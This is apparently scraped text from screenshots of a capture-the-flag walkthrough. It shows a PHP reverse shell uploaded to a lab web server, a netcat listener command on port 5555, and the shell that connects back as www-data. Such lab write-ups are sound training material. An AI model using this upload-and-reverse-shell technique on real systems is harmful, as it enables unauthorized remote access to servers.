 10.10.56.243/uploads/reverse.php5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.9.2.57:5555 ERROR: Shell connection terminated
nc -nvlp 5555
File Actions Edit View Help
❯ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.9.2.57] from (UNKNOWN) [10.10.56.243] 60524
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:47:01 up 30 min,  0 users,  load average: 0.00, 0.51, 1.80
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$